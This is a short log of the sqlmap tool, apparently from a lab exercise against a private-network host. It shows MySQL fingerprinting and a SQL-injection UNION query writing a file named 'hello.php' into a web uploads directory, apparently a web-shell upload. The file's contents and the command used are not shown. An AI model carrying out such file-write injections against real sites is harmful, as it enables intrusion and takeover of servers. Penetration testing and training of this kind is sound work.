 ---
[00:11:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[00:11:32] [INFO] fingerprinting the back-end DBMS operating system
[00:11:32] [INFO] the back-end DBMS operating system is Linux
[00:11:33] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'hello.php' has been successfully written on the back-end DBMS file system
('/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/hello.php')? [Y/n] Y
[00:11:36] [INFO] the remote file '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/hello.php' is larger (37 B)
than the local file 'hello.php' (35B)
[00:11:36] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\192.168.174.134'
[*] ending @ 00:11:36 /2024-01-24/